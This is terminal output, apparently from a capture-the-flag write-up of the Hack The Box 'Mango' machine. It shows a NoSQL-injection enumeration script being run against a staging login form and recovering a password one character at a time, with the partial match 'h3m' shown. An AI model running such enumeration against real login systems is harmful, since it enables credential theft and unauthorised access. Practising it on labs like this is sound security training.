 root@yichen:~/Desktop# python3 nosqli-user-pass-enum.py -u http://staging-order.mango.htb
-m POST -up username -pp password -op login:login -ep password
No pattern starts with '0'
No pattern starts with '1'
No pattern starts with '2'
No pattern starts with '3'
No pattern starts with '4'
No pattern starts with '5'
No pattern starts with '6'
No pattern starts with '7'
No pattern starts with '8'
No pattern starts with '9'
No pattern starts with 'a'
No pattern starts with 'b'
No pattern starts with 'c'
No pattern starts with 'd'
No pattern starts with 'e'
No pattern starts with 'f'
No pattern starts with 'g'
Pattern found that starts with 'h'
Pattern found: h3
Pattern found: h3m